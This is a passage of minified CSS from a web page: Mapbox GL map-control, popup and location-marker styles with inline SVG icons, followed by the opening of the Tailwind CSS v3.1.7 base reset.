cx='10' cy='10' r='2'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-background .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%2333b5e5'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-background-error .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23e54e33'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E%3C/svg%3E")}}@media (-ms-high-contrast:black-on-white){.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E%3Ccircle cx='10' cy='10' r='2'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate:disabled .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23666'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E%3Ccircle cx='10' cy='10' r='2'/%3E%3Cpath d='M14 5l1 1-9 9-1-1 9-9z' fill='red'/%3E%3C/svg%3E")}}@-webkit-keyframes mapboxgl-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes mapboxgl-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}a.mapboxgl-ctrl-logo{width:88px;height:23px;margin:0 0 -4px -4px;display:block;background-repeat:no-repeat;cursor:pointer;overflow:hidden;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='88' height='23' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' fill-rule='evenodd'%3E%3Cdefs%3E%3Cpath id='a' d='M11.5 2.25c5.105 0 9.25 4.145 9.25 9.25s-4.145 9.25-9.25 9.25-9.25-4.145-9.25-9.25 4.145-9.25 9.25-9.25zM6.997 15.983c-.051-.338-.828-5.802 2.233-8.873a4.395 4.395 0 0 1 3.13-1.28c1.27 0 2.49.51 3.39 1.42.91.9 1.42 2.12 1.42 3.39 0 1.18-.449 2.301-1.28 3.13C12.72 16.93 7 16 7 16l-.003-.017zM15.3 10.5l-2 .8-.8 2-.8-2-2-.8 2-.8.8-2 .8 2 2 .8z'/%3E%3Cpath id='b' d='M50.63 8c.13 0 .23.1.23.23V9c.7-.76 1.7-1.18 2.73-1.18 2.17 0 3.95 1.85 3.95 4.17s-1.77 4.19-3.94 4.19c-1.04 0-2.03-.43-2.74-1.18v3.77c0 .13-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V8.23c0-.12.1-.23.23-.23h1.4zm-3.86.01c.01 0 .01 0 .01-.01.13 0 .22.1.22.22v7.55c0 .12-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V15c-.7.76-1.69 1.19-2.73 1.19-2.17 0-3.94-1.87-3.94-4.19 0-2.32 1.77-4.19 3.94-4.19 1.03 0 2.02.43 2.73 1.18v-.75c0-.12.1-.23.23-.23h1.4zm26.375-.19a4.24 4.24 0 0 0-4.16 3.29c-.13.59-.13 1.19 0 1.77a4.233 4.233 0 0 0 4.17 3.3c2.35 0 4.26-1.87 4.26-4.19 0-2.32-1.9-4.17-4.27-4.17zM60.63 5c.13 0 .23.1.23.23v3.76c.7-.76 1.7-1.18 2.73-1.18 1.88 0 3.45 1.4 3.84 3.28.13.59.13 1.2 0 1.8-.39 1.88-1.96 3.29-3.84 3.29-1.03 0-2.02-.43-2.73-1.18v.77c0 .12-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V5.23c0-.12.1-.23.23-.23h1.4zm-34 11h-1.4c-.13 0-.23-.11-.23-.23V8.22c.01-.13.1-.22.23-.22h1.4c.13 0 .22.11.23.22v.68c.5-.68 1.3-1.09 2.16-1.1h.03c1.09 0 2.09.6 2.6 1.55.45-.95 1.4-1.55 2.44-1.56 1.62 0 2.93 1.25 2.9 2.78l.03 5.2c0 .13-.1.23-.23.23h-1.41c-.13 0-.23-.11-.23-.23v-4.59c0-.98-.74-1.71-1.62-1.71-.8 0-1.46.7-1.59 1.62l.01 4.68c0 .13-.11.23-.23.23h-1.41c-.13 0-.23-.11-.23-.23v-4.59c0-.98-.74-1.71-1.62-1.71-.85 0-1.54.79-1.6 1.8v4.5c0 .13-.1.23-.23.23zm53.615 0h-1.61c-.04 0-.08-.01-.12-.03-.09-.06-.13-.19-.06-.28l2.43-3.71-2.39-3.65a.213.213 0 0 1-.03-.12c0-.12.09-.21.21-.21h1.61c.13 0 .24.06.3.17l1.41 2.37 1.4-2.37a.34.34 0 0 1 .3-.17h1.6c.04 0 .08.01.12.03.09.06.13.19.06.28l-2.37 3.65 2.43 3.7c0 .05.01.09.01.13 0 .12-.09.21-.21.21h-1.61c-.13 0-.24-.06-.3-.17l-1.44-2.42-1.44 2.42a.34.34 0 0 1-.3.17zm-7.12-1.49c-1.33 0-2.42-1.12-2.42-2.51 0-1.39 1.08-2.52 2.42-2.52 1.33 0 2.42 1.12 2.42 2.51 0 1.39-1.08 2.51-2.42 2.52zm-19.865 0c-1.32 0-2.39-1.11-2.42-2.48v-.07c.02-1.38 1.09-2.49 2.4-2.49 1.32 0 2.41 1.12 2.41 2.51 0 1.39-1.07 2.52-2.39 2.53zm-8.11-2.48c-.01 1.37-1.09 2.47-2.41 2.47s-2.42-1.12-2.42-2.51c0-1.39 1.08-2.52 2.4-2.52 1.33 0 2.39 1.11 2.41 2.48l.02.08zm18.12 2.47c-1.32 0-2.39-1.11-2.41-2.48v-.06c.02-1.38 1.09-2.48 2.41-2.48s2.42 1.12 2.42 2.51c0 1.39-1.09 2.51-2.42 2.51z'/%3E%3C/defs%3E%3Cmask id='c'%3E%3Crect width='100%25' height='100%25' fill='%23fff'/%3E%3Cuse xlink:href='%23a'/%3E%3Cuse xlink:href='%23b'/%3E%3C/mask%3E%3Cg opacity='.3' stroke='%23000' stroke-width='3'%3E%3Ccircle mask='url(%23c)' cx='11.5' cy='11.5' r='9.25'/%3E%3Cuse xlink:href='%23b' mask='url(%23c)'/%3E%3C/g%3E%3Cg opacity='.9' fill='%23fff'%3E%3Cuse xlink:href='%23a'/%3E%3Cuse xlink:href='%23b'/%3E%3C/g%3E%3C/svg%3E")}a.mapboxgl-ctrl-logo.mapboxgl-compact{width:23px}@media (-ms-high-contrast:active){a.mapboxgl-ctrl-logo{background-color:transparent;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='88' height='23' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' fill-rule='evenodd'%3E%3Cdefs%3E%3Cpath id='a' d='M11.5 2.25c5.105 0 9.25 4.145 9.25 9.25s-4.145 9.25-9.25 9.25-9.25-4.145-9.25-9.25 4.145-9.25 9.25-9.25zM6.997 15.983c-.051-.338-.828-5.802 2.233-8.873a4.395 4.395 0 0 1 3.13-1.28c1.27 0 2.49.51 3.39 1.42.91.9 1.42 2.12 1.42 3.39 0 1.18-.449 2.301-1.28 3.13C12.72 16.93 7 16 7 16l-.003-.017zM15.3 10.5l-2 .8-.8 2-.8-2-2-.8 2-.8.8-2 .8 2 2 .8z'/%3E%3Cpath id='b' d='M50.63 8c.13 0 .23.1.23.23V9c.7-.76 1.7-1.18 2.73-1.18 2.17 0 3.95 1.85 3.95 4.17s-1.77 4.19-3.94 4.19c-1.04 0-2.03-.43-2.74-1.18v3.77c0 .13-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V8.23c0-.12.1-.23.23-.23h1.4zm-3.86.01c.01 0 .01 0 .01-.01.13 0 .22.1.22.22v7.55c0 .12-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V15c-.7.76-1.69 1.19-2.73 1.19-2.17 0-3.94-1.87-3.94-4.19 0-2.32 1.77-4.19 3.94-4.19 1.03 0 2.02.43 2.73 1.18v-.75c0-.12.1-.23.23-.23h1.4zm26.375-.19a4.24 4.24 0 0 0-4.16 3.29c-.13.59-.13 1.19 0 1.77a4.233 4.233 0 0 0 4.17 3.3c2.35 0 4.26-1.87 4.26-4.19 0-2.32-1.9-4.17-4.27-4.17zM60.63 5c.13 0 .23.1.23.23v3.76c.7-.76 1.7-1.18 2.73-1.18 1.88 0 3.45 1.4 3.84 3.28.13.59.13 1.2 0 1.8-.39 1.88-1.96 3.29-3.84 3.29-1.03 0-2.02-.43-2.73-1.18v.77c0 .12-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V5.23c0-.12.1-.23.23-.23h1.4zm-34 11h-1.4c-.13 0-.23-.11-.23-.23V8.22c.01-.13.1-.22.23-.22h1.4c.13 0 .22.11.23.22v.68c.5-.68 1.3-1.09 2.16-1.1h.03c1.09 0 2.09.6 2.6 1.55.45-.95 1.4-1.55 2.44-1.56 1.62 0 2.93 1.25 2.9 2.78l.03 5.2c0 .13-.1.23-.23.23h-1.41c-.13 0-.23-.11-.23-.23v-4.59c0-.98-.74-1.71-1.62-1.71-.8 0-1.46.7-1.59 1.62l.01 4.68c0 .13-.11.23-.23.23h-1.41c-.13 0-.23-.11-.23-.23v-4.59c0-.98-.74-1.71-1.62-1.71-.85 0-1.54.79-1.6 1.8v4.5c0 .13-.1.23-.23.23zm53.615 0h-1.61c-.04 0-.08-.01-.12-.03-.09-.06-.13-.19-.06-.28l2.43-3.71-2.39-3.65a.213.213 0 0 1-.03-.12c0-.12.09-.21.21-.21h1.61c.13 0 .24.06.3.17l1.41 2.37 1.4-2.37a.34.34 0 0 1 .3-.17h1.6c.04 0 .08.01.12.03.09.06.13.19.06.28l-2.37 3.65 2.43 3.7c0 .05.01.09.01.13 0 .12-.09.21-.21.21h-1.61c-.13 0-.24-.06-.3-.17l-1.44-2.42-1.44 2.42a.34.34 0 0 1-.3.17zm-7.12-1.49c-1.33 0-2.42-1.12-2.42-2.51 0-1.39 1.08-2.52 2.42-2.52 1.33 0 2.42 1.12 2.42 2.51 0 1.39-1.08 2.51-2.42 2.52zm-19.865 0c-1.32 0-2.39-1.11-2.42-2.48v-.07c.02-1.38 1.09-2.49 2.4-2.49 1.32 0 2.41 1.12 2.41 2.51 0 1.39-1.07 2.52-2.39 2.53zm-8.11-2.48c-.01 1.37-1.09 2.47-2.41 2.47s-2.42-1.12-2.42-2.51c0-1.39 1.08-2.52 2.4-2.52 1.33 0 2.39 1.11 2.41 2.48l.02.08zm18.12 2.47c-1.32 0-2.39-1.11-2.41-2.48v-.06c.02-1.38 1.09-2.48 2.41-2.48s2.42 1.12 2.42 2.51c0 1.39-1.09 2.51-2.42 2.51z'/%3E%3C/defs%3E%3Cmask id='c'%3E%3Crect width='100%25' height='100%25' fill='%23fff'/%3E%3Cuse xlink:href='%23a'/%3E%3Cuse xlink:href='%23b'/%3E%3C/mask%3E%3Cg stroke='%23000' stroke-width='3'%3E%3Ccircle mask='url(%23c)' cx='11.5' cy='11.5' r='9.25'/%3E%3Cuse xlink:href='%23b' mask='url(%23c)'/%3E%3C/g%3E%3Cg fill='%23fff'%3E%3Cuse xlink:href='%23a'/%3E%3Cuse xlink:href='%23b'/%3E%3C/g%3E%3C/svg%3E")}}@media (-ms-high-contrast:black-on-white){a.mapboxgl-ctrl-logo{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='88' height='23' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' fill-rule='evenodd'%3E%3Cdefs%3E%3Cpath id='a' d='M11.5 2.25c5.105 0 9.25 4.145 9.25 9.25s-4.145 9.25-9.25 9.25-9.25-4.145-9.25-9.25 4.145-9.25 9.25-9.25zM6.997 15.983c-.051-.338-.828-5.802 2.233-8.873a4.395 4.395 0 0 1 3.13-1.28c1.27 0 2.49.51 3.39 1.42.91.9 1.42 2.12 1.42 3.39 0 1.18-.449 2.301-1.28 3.13C12.72 16.93 7 16 7 16l-.003-.017zM15.3 10.5l-2 .8-.8 2-.8-2-2-.8 2-.8.8-2 .8 2 2 .8z'/%3E%3Cpath id='b' d='M50.63 8c.13 0 .23.1.23.23V9c.7-.76 1.7-1.18 2.73-1.18 2.17 0 3.95 1.85 3.95 4.17s-1.77 4.19-3.94 4.19c-1.04 0-2.03-.43-2.74-1.18v3.77c0 .13-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V8.23c0-.12.1-.23.23-.23h1.4zm-3.86.01c.01 0 .01 0 .01-.01.13 0 .22.1.22.22v7.55c0 .12-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V15c-.7.76-1.69 1.19-2.73 1.19-2.17 0-3.94-1.87-3.94-4.19 0-2.32 1.77-4.19 3.94-4.19 1.03 0 2.02.43 2.73 1.18v-.75c0-.12.1-.23.23-.23h1.4zm26.375-.19a4.24 4.24 0 0 0-4.16 3.29c-.13.59-.13 1.19 0 1.77a4.233 4.233 0 0 0 4.17 3.3c2.35 0 4.26-1.87 4.26-4.19 0-2.32-1.9-4.17-4.27-4.17zM60.63 5c.13 0 .23.1.23.23v3.76c.7-.76 1.7-1.18 2.73-1.18 1.88 0 3.45 1.4 3.84 3.28.13.59.13 1.2 0 1.8-.39 1.88-1.96 3.29-3.84 3.29-1.03 0-2.02-.43-2.73-1.18v.77c0 .12-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V5.23c0-.12.1-.23.23-.23h1.4zm-34 11h-1.4c-.13 0-.23-.11-.23-.23V8.22c.01-.13.1-.22.23-.22h1.4c.13 0 .22.11.23.22v.68c.5-.68 1.3-1.09 2.16-1.1h.03c1.09 0 2.09.6 2.6 1.55.45-.95 1.4-1.55 2.44-1.56 1.62 0 2.93 1.25 2.9 2.78l.03 5.2c0 .13-.1.23-.23.23h-1.41c-.13 0-.23-.11-.23-.23v-4.59c0-.98-.74-1.71-1.62-1.71-.8 0-1.46.7-1.59 1.62l.01 4.68c0 .13-.11.23-.23.23h-1.41c-.13 0-.23-.11-.23-.23v-4.59c0-.98-.74-1.71-1.62-1.71-.85 0-1.54.79-1.6 1.8v4.5c0 .13-.1.23-.23.23zm53.615 0h-1.61c-.04 0-.08-.01-.12-.03-.09-.06-.13-.19-.06-.28l2.43-3.71-2.39-3.65a.213.213 0 0 1-.03-.12c0-.12.09-.21.21-.21h1.61c.13 0 .24.06.3.17l1.41 2.37 1.4-2.37a.34.34 0 0 1 .3-.17h1.6c.04 0 .08.01.12.03.09.06.13.19.06.28l-2.37 3.65 2.43 3.7c0 .05.01.09.01.13 0 .12-.09.21-.21.21h-1.61c-.13 0-.24-.06-.3-.17l-1.44-2.42-1.44 2.42a.34.34 0 0 1-.3.17zm-7.12-1.49c-1.33 0-2.42-1.12-2.42-2.51 0-1.39 1.08-2.52 2.42-2.52 1.33 0 2.42 1.12 2.42 2.51 0 1.39-1.08 2.51-2.42 2.52zm-19.865 0c-1.32 0-2.39-1.11-2.42-2.48v-.07c.02-1.38 1.09-2.49 2.4-2.49 1.32 0 2.41 1.12 2.41 2.51 0 1.39-1.07 2.52-2.39 2.53zm-8.11-2.48c-.01 1.37-1.09 2.47-2.41 2.47s-2.42-1.12-2.42-2.51c0-1.39 1.08-2.52 2.4-2.52 1.33 0 2.39 1.11 2.41 2.48l.02.08zm18.12 2.47c-1.32 0-2.39-1.11-2.41-2.48v-.06c.02-1.38 1.09-2.48 2.41-2.48s2.42 1.12 2.42 2.51c0 1.39-1.09 2.51-2.42 2.51z'/%3E%3C/defs%3E%3Cmask id='c'%3E%3Crect width='100%25' height='100%25' fill='%23fff'/%3E%3Cuse xlink:href='%23a'/%3E%3Cuse xlink:href='%23b'/%3E%3C/mask%3E%3Cg stroke='%23fff' stroke-width='3' fill='%23fff'%3E%3Ccircle mask='url(%23c)' cx='11.5' cy='11.5' r='9.25'/%3E%3Cuse xlink:href='%23b' mask='url(%23c)'/%3E%3C/g%3E%3Cuse xlink:href='%23a'/%3E%3Cuse xlink:href='%23b'/%3E%3C/svg%3E")}}.mapboxgl-ctrl.mapboxgl-ctrl-attrib{padding:0 5px;background-color:rgb(255 255 255/50%);margin:0}@media screen{.mapboxgl-ctrl-attrib.mapboxgl-compact{min-height:20px;padding:2px 24px 2px 0;margin:10px;position:relative;background-color:#fff;border-radius:12px}.mapboxgl-ctrl-attrib.mapboxgl-compact-show{padding:2px 28px 2px 8px;visibility:visible}.mapboxgl-ctrl-bottom-left>.mapboxgl-ctrl-attrib.mapboxgl-compact-show,.mapboxgl-ctrl-top-left>.mapboxgl-ctrl-attrib.mapboxgl-compact-show{padding:2px 8px 2px 28px;border-radius:12px}.mapboxgl-ctrl-attrib.mapboxgl-compact .mapboxgl-ctrl-attrib-inner{display:none}.mapboxgl-ctrl-attrib-button{display:none;cursor:pointer;position:absolute;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill-rule='evenodd'%3E%3Cpath d='M4 10a6 6 0 1 0 12 0 6 6 0 1 0-12 0m5-3a1 1 0 1 0 2 0 1 1 0 1 0-2 0m0 3a1 1 0 1 1 2 0v3a1 1 0 1 1-2 0'/%3E%3C/svg%3E");background-color:rgb(255 255 255/50%);width:24px;height:24px;box-sizing:border-box;border-radius:12px;outline:none;top:0;right:0;border:0}.mapboxgl-ctrl-bottom-left .mapboxgl-ctrl-attrib-button,.mapboxgl-ctrl-top-left .mapboxgl-ctrl-attrib-button{left:0}.mapboxgl-ctrl-attrib.mapboxgl-compact-show .mapboxgl-ctrl-attrib-inner,.mapboxgl-ctrl-attrib.mapboxgl-compact .mapboxgl-ctrl-attrib-button{display:block}.mapboxgl-ctrl-attrib.mapboxgl-compact-show .mapboxgl-ctrl-attrib-button{background-color:rgb(0 0 0/5%)}.mapboxgl-ctrl-bottom-right>.mapboxgl-ctrl-attrib.mapboxgl-compact:after{bottom:0;right:0}.mapboxgl-ctrl-top-right>.mapboxgl-ctrl-attrib.mapboxgl-compact:after{top:0;right:0}.mapboxgl-ctrl-top-left>.mapboxgl-ctrl-attrib.mapboxgl-compact:after{top:0;left:0}.mapboxgl-ctrl-bottom-left>.mapboxgl-ctrl-attrib.mapboxgl-compact:after{bottom:0;left:0}}@media screen and (-ms-high-contrast:active){.mapboxgl-ctrl-attrib.mapboxgl-compact:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill-rule='evenodd' fill='%23fff'%3E%3Cpath d='M4 10a6 6 0 1 0 12 0 6 6 0 1 0-12 0m5-3a1 1 0 1 0 2 0 1 1 0 1 0-2 0m0 3a1 1 0 1 1 2 0v3a1 1 0 1 1-2 0'/%3E%3C/svg%3E")}}@media screen and (-ms-high-contrast:black-on-white){.mapboxgl-ctrl-attrib.mapboxgl-compact:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill-rule='evenodd'%3E%3Cpath d='M4 10a6 6 0 1 0 12 0 6 6 0 1 0-12 0m5-3a1 1 0 1 0 2 0 1 1 0 1 0-2 0m0 3a1 1 0 1 1 2 0v3a1 1 0 1 1-2 0'/%3E%3C/svg%3E")}}.mapboxgl-ctrl-attrib a{color:rgb(0 0 0/75%);text-decoration:none}.mapboxgl-ctrl-attrib a:hover{color:inherit;text-decoration:underline}.mapboxgl-ctrl-attrib .mapbox-improve-map{font-weight:700;margin-left:2px}.mapboxgl-attrib-empty{display:none}.mapboxgl-ctrl-scale{background-color:rgb(255 255 255/75%);font-size:10px;border:2px solid #333;border-top:#333;padding:0 5px;color:#333;box-sizing:border-box;white-space:nowrap}.mapboxgl-popup{position:absolute;top:0;left:0;display:flex;will-change:transform;pointer-events:none}.mapboxgl-popup-anchor-top,.mapboxgl-popup-anchor-top-left,.mapboxgl-popup-anchor-top-right{flex-direction:column}.mapboxgl-popup-anchor-bottom,.mapboxgl-popup-anchor-bottom-left,.mapboxgl-popup-anchor-bottom-right{flex-direction:column-reverse}.mapboxgl-popup-anchor-left{flex-direction:row}.mapboxgl-popup-anchor-right{flex-direction:row-reverse}.mapboxgl-popup-tip{width:0;height:0;border:10px solid transparent;z-index:1}.mapboxgl-popup-anchor-top .mapboxgl-popup-tip{align-self:center;border-top:none;border-bottom-color:#fff}.mapboxgl-popup-anchor-top-left .mapboxgl-popup-tip{align-self:flex-start;border-top:none;border-left:none;border-bottom-color:#fff}.mapboxgl-popup-anchor-top-right .mapboxgl-popup-tip{align-self:flex-end;border-top:none;border-right:none;border-bottom-color:#fff}.mapboxgl-popup-anchor-bottom .mapboxgl-popup-tip{align-self:center;border-bottom:none;border-top-color:#fff}.mapboxgl-popup-anchor-bottom-left .mapboxgl-popup-tip{align-self:flex-start;border-bottom:none;border-left:none;border-top-color:#fff}.mapboxgl-popup-anchor-bottom-right .mapboxgl-popup-tip{align-self:flex-end;border-bottom:none;border-right:none;border-top-color:#fff}.mapboxgl-popup-anchor-left .mapboxgl-popup-tip{align-self:center;border-left:none;border-right-color:#fff}.mapboxgl-popup-anchor-right .mapboxgl-popup-tip{align-self:center;border-right:none;border-left-color:#fff}.mapboxgl-popup-close-button{position:absolute;right:0;top:0;border:0;border-radius:0 3px 0 0;cursor:pointer;background-color:transparent}.mapboxgl-popup-close-button:hover{background-color:rgb(0 0 0/5%)}.mapboxgl-popup-content{position:relative;background:#fff;border-radius:3px;box-shadow:0 1px 2px rgb(0 0 0/10%);padding:10px 10px 15px;pointer-events:auto}.mapboxgl-popup-anchor-top-left .mapboxgl-popup-content{border-top-left-radius:0}.mapboxgl-popup-anchor-top-right .mapboxgl-popup-content{border-top-right-radius:0}.mapboxgl-popup-anchor-bottom-left .mapboxgl-popup-content{border-bottom-left-radius:0}.mapboxgl-popup-anchor-bottom-right .mapboxgl-popup-content{border-bottom-right-radius:0}.mapboxgl-popup-track-pointer{display:none}.mapboxgl-popup-track-pointer *{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.mapboxgl-map:hover .mapboxgl-popup-track-pointer{display:flex}.mapboxgl-map:active .mapboxgl-popup-track-pointer{display:none}.mapboxgl-marker{position:absolute;top:0;left:0;will-change:transform;opacity:1;transition:opacity .2s}.mapboxgl-user-location-dot,.mapboxgl-user-location-dot:before{background-color:#1da1f2;width:15px;height:15px;border-radius:50%}.mapboxgl-user-location-dot:before{content:"";position:absolute;-webkit-animation:mapboxgl-user-location-dot-pulse 2s infinite;animation:mapboxgl-user-location-dot-pulse 2s infinite}.mapboxgl-user-location-dot:after{border-radius:50%;border:2px solid #fff;content:"";height:19px;left:-2px;position:absolute;top:-2px;width:19px;box-sizing:border-box;box-shadow:0 0 3px rgb(0 0 0/35%)}.mapboxgl-user-location-show-heading .mapboxgl-user-location-heading{width:0;height:0}.mapboxgl-user-location-show-heading .mapboxgl-user-location-heading:after,.mapboxgl-user-location-show-heading .mapboxgl-user-location-heading:before{content:"";border-bottom:7.5px solid #4aa1eb;position:absolute}.mapboxgl-user-location-show-heading .mapboxgl-user-location-heading:before{border-left:7.5px solid transparent;transform:translateY(-28px) skewY(-20deg)}.mapboxgl-user-location-show-heading .mapboxgl-user-location-heading:after{border-right:7.5px solid transparent;transform:translate(7.5px,-28px) skewY(20deg)}@-webkit-keyframes mapboxgl-user-location-dot-pulse{0%{transform:scale(1);opacity:1}70%{transform:scale(3);opacity:0}to{transform:scale(1);opacity:0}}@keyframes mapboxgl-user-location-dot-pulse{0%{transform:scale(1);opacity:1}70%{transform:scale(3);opacity:0}to{transform:scale(1);opacity:0}}.mapboxgl-user-location-dot-stale{background-color:#aaa}.mapboxgl-user-location-dot-stale:after{display:none}.mapboxgl-user-location-accuracy-circle{background-color:rgba(29,161,242,.2);width:1px;height:1px;border-radius:100%}.mapboxgl-crosshair,.mapboxgl-crosshair .mapboxgl-interactive,.mapboxgl-crosshair .mapboxgl-interactive:active{cursor:crosshair}.mapboxgl-boxzoom{position:absolute;top:0;left:0;width:0;height:0;background:#fff;border:2px dotted #202020;opacity:.5}@media print{.mapbox-improve-map{display:none}}.mapboxgl-scroll-zoom-blocker,.mapboxgl-touch-pan-blocker{color:#fff;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Helvetica,Arial,sans-serif;justify-content:center;text-align:center;position:absolute;display:flex;align-items:center;top:0;left:0;width:100%;height:100%;background:rgb(0 0 0/70%);opacity:0;pointer-events:none;transition:opacity .75s ease-in-out;transition-delay:1s}.mapboxgl-scroll-zoom-blocker-show,.mapboxgl-touch-pan-blocker-show{opacity:1;transition:opacity .1s ease-in-out}.mapboxgl-canvas-container.mapboxgl-touch-pan-blocker-override.mapboxgl-scrollable-page,.mapboxgl-canvas-container.mapboxgl-touch-pan-blocker-override.mapboxgl-scrollable-page .mapboxgl-canvas{touch-action:pan-x pan-y}/*
! tailwindcss v3.1.7 | MIT License | https://tailwindcss.com
*/*,:after,:before{border:0 solid #e5e7eb}:after,:before{--tw-content:""}html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;font-weight:inherit;line-height:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{color:#9ca3af}input::placeholder,textarea::placeholder{color:#9ca3af}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[multiple],[type=date],[type=datetime-local],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],select,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#6b7280;border-width:1px;border-radius:0;padding:.5rem .75rem;font-size:1rem;line-height:1.5rem;--tw-shadow:0 0 transparent}[multiple]:focus,[type=date]:focus,[type=datetime-local]:focus,[type=email]:focus,[type=month]:focus,[type=number]:focus,[type=password]:focus,[type=search]:focus,[type=tel]:focus,[type=text]:focus,[type=time]:focus,[type=url]:focus,[type=week]:focus,select:focus,textarea:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ 